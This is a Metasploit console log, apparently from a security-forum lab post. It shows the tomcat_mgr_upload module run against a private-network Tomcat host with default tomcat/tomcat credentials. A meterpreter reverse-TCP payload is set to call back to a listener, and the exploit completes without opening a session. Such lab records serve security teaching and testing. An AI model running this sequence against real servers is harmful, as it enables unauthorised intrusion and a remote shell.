 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
"the
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.128:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying MBrfC5YLuWpP5lTdRDDfb...
[*] Executing MBrfC5YLuWpP5lTdRDDfb...
[*] Undeploying MBrfC5YLuWpP5lTdRDDfb ...
[*] Undeployed at /manager/html/undeploy
[*] Exploit completed, but no session was created.
先知社区